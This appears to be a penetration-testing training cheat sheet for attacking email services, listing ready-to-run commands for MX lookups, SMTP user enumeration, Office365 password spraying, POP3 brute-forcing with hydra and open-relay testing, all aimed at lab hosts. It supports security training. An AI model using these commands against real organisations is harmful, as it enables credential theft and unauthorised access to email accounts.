 Attacking Email Services
Command Description
host -t MX microsoft.com DNS lookup for mail servers for the
specified domain.
dig mx inlanefreight.com | grep "MX" | grep -v ";" DNS lookup for mail servers for the
specified domain.
host -t A mail1.inlanefreight.htb. DNS lookup of the IPv4 address for the
specified subdomain.
telnet 10.10.110.20 25 Connect to the SMTP server.
smtp-user-enum -M RCPT -U userlist.txt -D inlanefreight.htb -t
10.129.203.7
SMTP user enumeration using the
RCPT command against the specified
host.
python3 o365spray.py --validate --domain msplaintext.xyz Verify the usage of Office365 for the
specified domain.
python3 o365spray.py --enum -U users.txt --domain msplaintext.xyz Enumerate existing users using
Office365 on the specified domain.
python3 o365spray.py --spray -U usersfound.txt -p 'March2022!' --
count 1 --lockout 1 --domain msplaintext.xyz
Password spraying against a list of
users that use Office365 for the
specified domain.
hydra -L users.txt -p 'Company01!' -f 10.10.110.20 pop3 Brute-forcing the POP3 service.
swaks --from notifications@inlanefreight.com --to
employees@inlanefreight.com --header 'Subject: Notification' --body
'Message' --server 10.10.11.213
Testing the SMTP service for the open-
relay vulnerability.